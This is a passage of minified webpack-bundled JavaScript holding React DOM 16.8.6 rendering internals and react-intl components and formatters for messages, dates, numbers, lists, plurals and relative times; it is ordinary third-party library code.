Mu(e){null===lu&&i("246"),lu.expirationTime=0,du||(du=!0,fu=e)}function Hu(e,t){var n=pu;pu=!0;try{return e(t)}finally{(pu=n)||uu||Iu(1073741823,!1)}}function Ru(e,t){if(pu&&!mu){mu=!0;try{return e(t)}finally{mu=!1}}return e(t)}function Du(e,t,n){pu||uu||0===cu||(Iu(cu,!1),cu=0);var r=pu;pu=!0;try{return a.unstable_runWithPriority(a.unstable_UserBlockingPriority,(function(){return e(t,n)}))}finally{(pu=r)||uu||Iu(1073741823,!1)}}function Wu(e,t,n,r,o){var a=t.current;e:if(n){t:{2===nn(n=n._reactInternalFiber)&&1===n.tag||i("170");var u=n;do{switch(u.tag){case 3:u=u.stateNode.context;break t;case 1:if(Mr(u.type)){u=u.stateNode.__reactInternalMemoizedMergedChildContext;break t}}u=u.return}while(null!==u);i("171"),u=void 0}if(1===n.tag){var l=n.type;if(Mr(l)){n=Wr(n,l,u);break e}}n=u}else n=jr;return null===t.context?t.context=n:t.pendingContext=n,t=o,(o=Ja(r)).payload={element:e},null!==(t=void 0===t?null:t)&&(o.callback=t),$i(),Xa(a,o),tu(a,r),r}function zu(e,t,n,r){var o=t.current;return Wu(e,t,n,o=Ji(Pu(),o),r)}function Uu(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function Bu(e){var t=1073741822-25*(1+((1073741822-Pu()+500)/25|0));t>=Ei&&(t=Ei-1),this._expirationTime=Ei=t,this._root=e,this._callbacks=this._next=null,this._hasChildren=this._didComplete=!1,this._children=null,this._defer=!0}function qu(){this._callbacks=null,this._didCommit=!1,this._onCommit=this._onCommit.bind(this)}function $u(e,t,n){e={current:t=Gr(3,null,null,t?3:0),containerInfo:e,pendingChildren:null,pingCache:null,earliestPendingTime:0,latestPendingTime:0,earliestSuspendedTime:0,latestSuspendedTime:0,latestPingedTime:0,didError:!1,pendingCommitExpirationTime:0,finishedWork:null,timeoutHandle:-1,context:null,pendingContext:null,hydrate:n,nextExpirationTimeToWorkOn:0,expirationTime:0,firstBatch:null,nextScheduledRoot:null},this._internalRoot=t.stateNode=e}function Vu(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Gu(e,t,n,r,o){var a=n._reactRootContainer;if(a){if("function"==typeof o){var i=o;o=function(){var e=Uu(a._internalRoot);i.call(e)}}null!=e?a.legacy_renderSubtreeIntoContainer(e,t,o):a.render(t,o)}else{if(a=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new $u(e,!1,t)}(n,r),"function"==typeof o){var u=o;o=function(){var e=Uu(a._internalRoot);u.call(e)}}Ru((function(){null!=e?a.legacy_renderSubtreeIntoContainer(e,t,o):a.render(t,o)}))}return Uu(a._internalRoot)}function Ku(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;return Vu(t)||i("200"),function(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:Ze,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}(e,t,null,n)}Ee=function(e,t,n){switch(t){case"input":if(kt(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=D(r);o||i("90"),qe(r),kt(r,o)}}}break;case"textarea":Xn(e,n);break;case"select":null!=(t=n.value)&&Qn(e,!!n.multiple,t,!1)}},Bu.prototype.render=function(e){this._defer||i("250"),this._hasChildren=!0,this._children=e;var t=this._root._internalRoot,n=this._expirationTime,r=new qu;return Wu(e,t,null,n,r._onCommit),r},Bu.prototype.then=function(e){if(this._didComplete)e();else{var t=this._callbacks;null===t&&(t=this._callbacks=[]),t.push(e)}},Bu.prototype.commit=function(){var e=this._root._internalRoot,t=e.firstBatch;if(this._defer&&null!==t||i("251"),this._hasChildren){var n=this._expirationTime;if(t!==this){this._hasChildren&&(n=this._expirationTime=t._expirationTime,this.render(this._children));for(var r=null,o=t;o!==this;)r=o,o=o._next;null===r&&i("251"),r._next=o._next,this._next=t,e.firstBatch=this}this._defer=!1,Fu(e,n),t=this._next,this._next=null,null!==(t=e.firstBatch=t)&&t._hasChildren&&t.render(t._children)}else this._next=null,this._defer=!1},Bu.prototype._onComplete=function(){if(!this._didComplete){this._didComplete=!0;var e=this._callbacks;if(null!==e)for(var t=0;t<e.length;t++)(0,e[t])()}},qu.prototype.then=function(e){if(this._didCommit)e();else{var t=this._callbacks;null===t&&(t=this._callbacks=[]),t.push(e)}},qu.prototype._onCommit=function(){if(!this._didCommit){this._didCommit=!0;var e=this._callbacks;if(null!==e)for(var t=0;t<e.length;t++){var n=e[t];"function"!=typeof n&&i("191",n),n()}}},$u.prototype.render=function(e,t){var n=this._internalRoot,r=new qu;return null!==(t=void 0===t?null:t)&&r.then(t),zu(e,n,null,r._onCommit),r},$u.prototype.unmount=function(e){var t=this._internalRoot,n=new qu;return null!==(e=void 0===e?null:e)&&n.then(e),zu(null,t,null,n._onCommit),n},$u.prototype.legacy_renderSubtreeIntoContainer=function(e,t,n){var r=this._internalRoot,o=new qu;return null!==(n=void 0===n?null:n)&&o.then(n),zu(t,r,e,o._onCommit),o},$u.prototype.createBatch=function(){var e=new Bu(this),t=e._expirationTime,n=this._internalRoot,r=n.firstBatch;if(null===r)n.firstBatch=e,e._next=null;else{for(n=null;null!==r&&r._expirationTime>=t;)n=r,r=r._next;e._next=r,null!==n&&(n._next=e)}return e},Fe=Hu,Le=Du,Ne=function(){uu||0===cu||(Iu(cu,!1),cu=0)};var Zu={createPortal:Ku,findDOMNode:function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternalFiber;return void 0===t&&("function"==typeof e.render?i("188"):i("268",Object.keys(e))),null===(e=on(t))?null:e.stateNode},hydrate:function(e,t,n){return Vu(t)||i("200"),Gu(null,e,t,!0,n)},render:function(e,t,n){return Vu(t)||i("200"),Gu(null,e,t,!1,n)},unstable_renderSubtreeIntoContainer:function(e,t,n,r){return Vu(n)||i("200"),(null==e||void 0===e._reactInternalFiber)&&i("38"),Gu(e,t,n,!1,r)},unmountComponentAtNode:function(e){return Vu(e)||i("40"),!!e._reactRootContainer&&(Ru((function(){Gu(null,null,e,!1,(function(){e._reactRootContainer=null}))})),!0)},unstable_createPortal:function(){return Ku.apply(void 0,arguments)},unstable_batchedUpdates:Hu,unstable_interactiveUpdates:Du,flushSync:function(e,t){uu&&i("187");var n=pu;pu=!0;try{return nu(e,t)}finally{pu=n,Iu(1073741823,!1)}},unstable_createRoot:function(e,t){return Vu(e)||i("299","unstable_createRoot"),new $u(e,!0,null!=t&&!0===t.hydrate)},unstable_flushControlled:function(e){var t=pu;pu=!0;try{nu(e)}finally{(pu=t)||uu||Iu(1073741823,!1)}},__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{Events:[H,R,D,A.injectEventPluginsByName,b,$,function(e){E(e,q)},je,Ie,On,I]}};!function(e){var t=e.findFiberByHostInstance;!function(e){if("undefined"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled||!t.supportsFiber)return!0;try{var n=t.inject(e);Br=$r((function(e){return t.onCommitFiberRoot(n,e)})),qr=$r((function(e){return t.onCommitFiberUnmount(n,e)}))}catch(e){}}(o({},e,{overrideProps:null,currentDispatcherRef:$e.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=on(e))?null:e.stateNode},findFiberByHostInstance:function(e){return t?t(e):null}}))}({findFiberByHostInstance:M,bundleType:0,version:"16.8.6",rendererPackageName:"react-dom"});var Qu={default:Zu},Ju=Qu&&Zu||Qu;e.exports=Ju.default||Ju},78325:(e,t,n)=>{"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=n(76067)},7759:function(e,t,n){"use strict";var r=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&(n[r[o]]=e[r[o]])}return n};Object.defineProperty(t,"__esModule",{value:!0});var o,a,i=n(63696),u=n(77976),l=n(78030);!function(e){e.formatDate="FormattedDate",e.formatTime="FormattedTime",e.formatNumber="FormattedNumber",e.formatList="FormattedList"}(o||(o={})),function(e){e.formatDate="FormattedDateParts",e.formatTime="FormattedTimeParts",e.formatNumber="FormattedNumberParts",e.formatList="FormattedListParts"}(a||(a={})),t.FormattedNumberParts=function(e){return i.createElement(l.Context.Consumer,null,(function(t){u.invariantIntlContext(t);var n=e.value,o=e.children,a=r(e,["value","children"]);return o(t.formatNumberToParts(n,a))}))},t.FormattedNumberParts.displayName="FormattedNumberParts",t.createFormattedDateTimePartsComponent=function(e){var t=function(t){return i.createElement(l.Context.Consumer,null,(function(n){u.invariantIntlContext(n);var o=t.value,a=t.children,i=r(t,["value","children"]),l="string"==typeof o?new Date(o||0):o;return a("formatDate"===e?n.formatDateToParts(l,i):n.formatTimeToParts(l,i))}))};return t.displayName=a[e],t},t.createFormattedComponent=function(e){var t=function(t){return i.createElement(l.Context.Consumer,null,(function(n){u.invariantIntlContext(n);var o=t.value,a=t.children,l=r(t,["value","children"]),s=n[e](o,l);if("function"==typeof a)return a(s);var c=n.textComponent||i.Fragment;return i.createElement(c,null,s)}))};return t.displayName=o[e],t}},11539:function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},r(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=n(63696),u=n(64881),l=n(78030),s=n(77976),c=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.render=function(){var e=this;return i.createElement(l.Context.Consumer,null,(function(t){e.props.defaultMessage||s.invariantIntlContext(t);var n=t.formatHTMLMessage,r=t.textComponent,o=e.props,a=o.id,u=o.description,l=o.defaultMessage,c=o.values,d=o.children,f=e.props.tagName;f||(f=r||"span");var p=n({id:a,description:u,defaultMessage:l},c);if("function"==typeof d)return d(p);var m={__html:p};return i.createElement(f,{dangerouslySetInnerHTML:m})}))},t.displayName="FormattedHTMLMessage",t.defaultProps=a({},u.default.defaultProps,{tagName:"span"}),t}(u.default);t.default=c},78030:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},r.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=n(63696),a=n(58486),i=a.default||a,u=n(77976),l=o.createContext(null),s=l.Consumer,c=l.Provider;t.Provider=c,t.Context=l,t.default=function(e,t){var n,a=t||{},l=a.intlPropName,c=void 0===l?"intl":l,d=a.forwardRef,f=void 0!==d&&d,p=a.enforceContext,m=void 0===p||p,h=function(t){return o.createElement(s,null,(function(n){var a;return m&&u.invariantIntlContext(n),o.createElement(e,r({},t,((a={})[c]=n,a),{ref:f?t.forwardedRef:null}))}))};return h.displayName="injectIntl("+((n=e).displayName||n.name||"Component")+")",h.WrappedComponent=e,i(f?o.forwardRef((function(e,t){return o.createElement(h,r({},e,{forwardedRef:t}))})):h,e)}},64881:function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},r(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)},i=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&(n[r[o]]=e[r[o]])}return n};Object.defineProperty(t,"__esModule",{value:!0});var u=n(63696),l=n(78030),s=n(37562),c=n(77976),d=n(40797),f=d.default||d,p=function(e,t){return s.formatMessage(a({},c.DEFAULT_INTL_CONFIG,{locale:"en"}),c.createFormatters(),e,t)},m=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.shouldComponentUpdate=function(e){var t=this.props,n=t.values,r=i(t,["values"]),o=e.values,a=i(e,["values"]);return!f(o,n)||!f(r,a)},t.prototype.render=function(){var e=this;return u.createElement(l.Context.Consumer,null,(function(t){e.props.defaultMessage||c.invariantIntlContext(t);var n=t||{},r=n.formatMessage,o=void 0===r?p:r,a=n.textComponent,i=void 0===a?u.Fragment:a,l=e.props,s=l.id,d=l.description,f=l.defaultMessage,m=l.values,h=l.children,v=l.tagName,g=void 0===v?i:v,y=o({id:s,description:d,defaultMessage:f},m);return Array.isArray(y)||(y=[y]),"function"==typeof h?h.apply(void 0,y):g?u.createElement.apply(u,[g,null].concat(y)):y}))},t.displayName="FormattedMessage",t.defaultProps={values:{}},t}(u.Component);t.default=m},16774:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(63696),o=n(78030),a=function(e){var t=e.value,n=e.other,o=e.children,a=e.intl,i=a.formatPlural,u=a.textComponent,l=e[i(t,e)]||n;return"function"==typeof o?o(l):u?r.createElement(u,null,l):l};a.defaultProps={type:"cardinal"},a.displayName="FormattedPlural",t.default=o.default(a)},57881:function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},r(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=n(63696),u=n(78030),l=n(77976),s=n(99411),c=n(99292),d=n(38824),f=n(82684),p=n(18235),m=n(37562),h=n(40797),v=n(74729),g=h.default||h;function y(e){return{locale:e.locale,timeZone:e.timeZone,formats:e.formats,textComponent:e.textComponent,messages:e.messages,defaultLocale:e.defaultLocale,defaultFormats:e.defaultFormats,onError:e.onError}}function b(e,t){var n=l.createFormatters(t),r=a({},l.DEFAULT_INTL_CONFIG,e);if(!r.locale||!s.default(r.locale)){var o=r.locale,i=r.defaultLocale,u=r.onError;"function"==typeof u&&u(l.createError('Missing locale data for locale: "'+o+'". Using default locale: "'+i+'" as fallback.')),r.locale=r.defaultLocale||"en"}return a({},r,{formatters:n,formatNumber:c.formatNumber.bind(null,r,n.getNumberFormat),formatNumberToParts:c.formatNumberToParts.bind(null,r,n.getNumberFormat),formatRelativeTime:d.formatRelativeTime.bind(null,r,n.getRelativeTimeFormat),formatDate:f.formatDate.bind(null,r,n.getDateTimeFormat),formatDateToParts:f.formatDateToParts.bind(null,r,n.getDateTimeFormat),formatTime:f.formatTime.bind(null,r,n.getDateTimeFormat),formatTimeToParts:f.formatTimeToParts.bind(null,r,n.getDateTimeFormat),formatPlural:p.formatPlural.bind(null,r,n.getPluralRules),formatMessage:m.formatMessage.bind(null,r,n),formatHTMLMessage:m.formatHTMLMessage.bind(null,r,n),formatList:v.formatList.bind(null,r,n.getListFormat)})}t.createIntl=b;var w=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.cache=l.createIntlCache(),t.state={cache:t.cache,intl:b(y(t.props),t.cache),prevConfig:y(t.props)},t}return o(t,e),t.getDerivedStateFromProps=function(e,t){var n=t.prevConfig,r=t.cache,o=y(e);return g(n,o)?null:{intl:b(o,r),prevConfig:o}},t.prototype.render=function(){return l.invariantIntlContext(this.state.intl),i.createElement(u.Provider,{value:this.state.intl},this.props.children)},t.displayName="IntlProvider",t.defaultProps=l.DEFAULT_INTL_CONFIG,t}(i.PureComponent);t.default=w},12036:function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},r(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=n(63696),u=n(78030),l=n(77976),s=n(32091),c=s.default||s,d=3600;function f(e){var t=Math.abs(e);return t<60?"second":t<d?"minute":t<86400?"hour":"day"}function p(e){switch(e){case"second":return 1;case"minute":return 60;case"hour":return d;default:return 86400}}function m(e,t){if(!e)return 0;switch(t){case"second":return e;case"minute":return 60*e;default:return e*d}}var h=["second","minute","hour"];function v(e){return void 0===e&&(e="second"),h.includes(e)}var g=function(e){function t(t){var n,r,o=e.call(this,t)||this;return o._updateTimer=null,o.state={prevUnit:o.props.unit,prevValue:o.props.value,currentValueInSeconds:v(o.props.unit)?m(o.props.value,o.props.unit):0},n=t.updateIntervalInSeconds,r=t.unit,c(!n||n&&v(r),"Cannot schedule update with unit longer than hour"),o}return o(t,e),t.prototype.scheduleNextUpdate=function(e,t){var n=this,r=e.updateIntervalInSeconds,o=e.unit,a=t.currentValueInSeconds;if(clearTimeout(this._updateTimer),this._updateTimer=null,r&&v(o)){var i=a-r,u=f(i);if("day"!==u){var l=p(u),s=i-i%l,c=s>=a?s-l:s,d=Math.abs(c-a);this._updateTimer=setTimeout((function(){return n.setState({currentValueInSeconds:c})}),1e3*d)}}},t.prototype.componentDidMount=function(){this.scheduleNextUpdate(this.props,this.state)},t.prototype.componentDidUpdate=function(){this.scheduleNextUpdate(this.props,this.state)},t.prototype.componentWillUnmount=function(){clearTimeout(this._updateTimer),this._updateTimer=null},t.getDerivedStateFromProps=function(e,t){return e.unit!==t.prevUnit||e.value!==t.prevValue?{prevValue:e.value,prevUnit:e.unit,currentValueInSeconds:v(e.unit)?m(e.value,e.unit):0}:null},t.prototype.render=function(){var e=this;return i.createElement(u.Context.Consumer,null,(function(t){l.invariantIntlContext(t);var n=t.formatRelativeTime,r=t.textComponent,o=e.props,u=o.children,s=o.value,c=o.unit,d=o.updateIntervalInSeconds,m=e.state.currentValueInSeconds,h=s||0,g=c;if(v(c)&&"number"==typeof m&&d){var y=p(g=f(m));h=Math.round(m/y)}var b=n(h,g,a({},e.props));return"function"==typeof u?u(b):r?i.createElement(r,null,b):b}))},t.displayName="FormattedRelativeTime",t.defaultProps={value:0,unit:"second"},t}(i.PureComponent);t.FormattedRelativeTime=g,t.default=g},48874:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(63696),o=n(78030),a=n(77976);t.default=function(){var e=r.useContext(o.Context);return a.invariantIntlContext(e),e}},82684:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},r.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=n(77976),a=["localeMatcher","formatMatcher","timeZone","hour12","weekday","era","year","month","day","hour","minute","second","timeZoneName"];function i(e,t,n,i){var u=e.locale,l=e.formats,s=e.onError,c=e.timeZone;void 0===i&&(i={});var d=i.format,f=r({},c&&{timeZone:c},d&&o.getNamedFormat(l,t,d,s)),p=o.filterProps(i,a,f);return"time"!==t||p.hour||p.minute||p.second||(p=r({},p,{hour:"numeric",minute:"numeric"})),n(u,p)}t.getFormatter=i,t.formatDate=function(e,t,n,r){void 0===r&&(r={});var a="string"==typeof n?new Date(n||0):n;try{return i(e,"date",t,r).format(a)}catch(t){e.onError(o.createError("Error formatting date.",t))}return String(a)},t.formatTime=function(e,t,n,r){void 0===r&&(r={});var a="string"==typeof n?new Date(n||0):n;try{return i(e,"time",t,r).format(a)}catch(t){e.onError(o.createError("Error formatting time.",t))}return String(a)},t.formatDateToParts=function(e,t,n,r){void 0===r&&(r={});var a="string"==typeof n?new Date(n||0):n;try{return i(e,"date",t,r).formatToParts(a)}catch(t){e.onError(o.createError("Error formatting date.",t))}return[]},t.formatTimeToParts=function(e,t,n,r){void 0===r&&(r={});var a="string"==typeof n?new Date(n||0):n;try{return i(e,"time",t,r).formatToParts(a)}catch(t){e.onError(o.createError("Error formatting time.",t))}return[]}},74729:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(77976),o=["localeMatcher","type","style"],a=Date.now();t.formatList=function(e,t,n,i){var u=e.locale,l=e.onError;void 0===i&&(i={}),Intl.ListFormat||l(r.createError('Intl.ListFormat is not available in this environment.\nTry polyfilling it using "@formatjs/intl-listformat"\n'));var s=r.filterProps(i,o);try{var c={},d=n.map((function(e,t){if("object"==typeof e){var n=function(e){return a+"_"+e+"_"+a}(t);return c[n]=e,n}return String(e)}));return Object.keys(c).length?t(u,s).formatToParts(d).reduce((function(e,t){var n=t.value;return c[n]?e.push(c[n]):"string"==typeof e[e.length-1]?e[e.length-1]+=n:e.push(n),e}),[]):t(u,s).format(d)}catch(e){l(r.createError("Error formatting list.",e))}return n}},37562:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},r.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=n(32091),a=o.default||o,i=n(77976),u=n(77725);function l(e,t){return Object.keys(e).reduce((function(n,o){return n[o]=r({timeZone:t},e[o]),n}),{})}function s(e,t){return Object.keys(r({},e,t)).reduce((function(n,o){return n[o]=r({},e[o]||{},t[o]||{}),n}),{})}function c(e,t){if(!t)return e;var n=u.default.formats;return r({},n,e,{date:s(l(n.date,t),l(e.date||{},t)),time:s(l(n.time,t),l(e.time||{},t))})}function d(e,t,n,r){var o=e.locale,u=e.formats,l=e.messages,s=e.defaultLocale,d=e.defaultFormats,f=e.onError,p=e.timeZone;void 0===n&&(n={id:""}),void 0===r&&(r={});var m=n.id,h=n.defaultMessage;if(a(m,"[React Intl] An `id` must be provided to format a message."),!m)throw new Error("[React Intl] An `id` must be provided to format a message.");var v=l&&l[m];u=c(u,p),d=c(d,p);var g=[];if(v)try{g=t.getMessageFormat(v,o,u,{formatters:t}).formatHTMLMessage(r)}catch(e){f(i.createError('Error formatting message: "'+m+'" for locale: "'+o+'"'+(h?", using default message as fallback.":""),e))}else(!h||o&&o.toLowerCase()!==s.toLowerCase())&&f(i.createError('Missing message: "'+m+'" for locale: "'+o+'"'+(h?", using default message as fallback.":"")));if(!g.length&&h)try{g=t.getMessageFormat(h,s,d).formatHTMLMessage(r)}catch(e){f(i.createError('Error formatting the default message for: "'+m+'"',e))}return g.length?1===g.length&&"string"==typeof g[0]?g[0]||h||m:g:(f(i.createError('Cannot format message: "'+m+'", using message '+(v||h?"source":"id")+" as fallback.")),"string"==typeof v?v||h||m:h||m)}t.formatMessage=d,t.formatHTMLMessage=function(e,t,n,r){return void 0===n&&(n={id:""}),void 0===r&&(r={}),d(e,t,n,Object.keys(r).reduce((function(e,t){var n=r[t];return e[t]="string"==typeof n?i.escape(n):n,e}),{}))}},99292:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(77976),o=["localeMatcher","style","currency","currencyDisplay","unit","unitDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","compactDisplay","currencyDisplay","currencySign","notation","signDisplay","unit","unitDisplay"];function a(e,t,n){var a=e.locale,i=e.formats,u=e.onError;void 0===n&&(n={});var l=n.format,s=l&&r.getNamedFormat(i,"number",l,u)||{};return t(a,r.filterProps(n,o,s))}t.getFormatter=a,t.formatNumber=function(e,t,n,o){void 0===o&&(o={});try{return a(e,t,o).format(n)}catch(t){e.onError(r.createError("Error formatting number.",t))}return String(n)},t.formatNumberToParts=function(e,t,n,o){void 0===o&&(o={});try{return a(e,t,o).formatToParts(n)}catch(t){e.onError(r.createError("Error formatting number.",t))}return[]}},18235:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(77976),o=["localeMatcher","type"];t.formatPlural=function(e,t,n,a){var i=e.locale,u=e.onError;void 0===a&&(a={}),Intl.PluralRules||u(r.createError('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n'));var l=r.filterProps(a,o);try{return t(i,l).select(n)}catch(e){u(r.createError("Error formatting plural.",e))}return"other"}},38824:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(77976),o=["numeric","style"];t.formatRelativeTime=function(e,t,n,a,i){void 0===i&&(i={}),a||(a="second"),Intl.RelativeTimeFormat||e.onError(r.createError('Intl.RelativeTimeFormat is not available in this environment.\nTry polyfilling it using "@formatjs/intl-relativetimeformat"\n'));try{return function(e,t,n){var a=e.locale,i=e.formats,u=e.onError;void 0===n&&(n={});var l=n.format,s=!!l&&r.getNamedFormat(i,"relative",l,u)||{};return t(a,r.filterProps(n,o,s))}(e,t,i).format(n,a)}catch(t){e.onError(r.createError("Error formatting relative time.",t))}return String(n)}},41485:(e,t,n)=>{"use strict";var r=n(87577);t.defineMessages=r.defineMessages;var o=n(7759),a=n(78030);t.injectIntl=a.default,t.RawIntlProvider=a.Provider,a.Context,n(48874).default;var i=n(57881);i.default,t.createIntl=i.createIntl,o.createFormattedComponent("formatDate"),o.createFormattedComponent("formatTime"),o.createFormattedComponent("formatNumber"),o.createFormattedComponent("formatList"),o.createFormattedDateTimePartsComponent("formatDate"),o.createFormattedDateTimePartsComponent("formatTime"),n(7759).FormattedNumberParts,n(12036).default,n(16774).default;var u=n(64881);t.FormattedMessage=u.default,n(11539).default,n(77976).createIntlCache},77976:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(63696),o=n(77725),a=n(37613),i=n(32091),u=i.default||i,l={38:"&amp;",62:"&gt;",60:"&lt;",34:"&quot;",39:"&#x27;"},s=/[&><"']/g;function c(e,t){return"[React Intl] "+e+(t?"\n"+t.stack:"")}function d(e){}t.escape=function(e){return(""+e).replace(s,(function(e){return l[e.charCodeAt(0)]}))},t.filterProps=function(e,t,n){return void 0===n&&(n={}),t.reduce((function(t,r){return r in e?t[r]=e[r]:r in n&&(t[r]=n[r]),t}),{})},t.invariantIntlContext=function(e){u(e,"[React Intl] Could not find required `intl` object. <IntlProvider> needs to exist in the component ancestry.")},t.createError=c,t.defaultErrorHandler=d,t.DEFAULT_INTL_CONFIG={formats:{},messages:{},timeZone:void 0,textComponent:r.Fragment,defaultLocale:"en",defaultFormats:{},onError:d},t.createIntlCache=function(){return{dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{}}},t.createFormatters=function(e){void 0===e&&(e={dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{}});var t=Intl.RelativeTimeFormat,n=Intl.ListFormat;return{getDateTimeFormat:a.default(Intl.DateTimeFormat,e.dateTime),getNumberFormat:a.default(Intl.NumberFormat,e.number),getMessageFormat:a.default(o.default,e.message),getRelativeTimeFormat:a.default(t,e.relativeTime),getPluralRules:a.default(Intl.PluralRules,e.pluralRules),getListFormat:a.default(n,e.list)}},t.getNamedFormat=function(e,t,n,r){var o,a=e&&e[t];if(a&&(o=a[n]),o)return o;r(c("No "+t+" format named: "+n))}},38299:(e,t)=>{"use strict";var n="function"==typeof 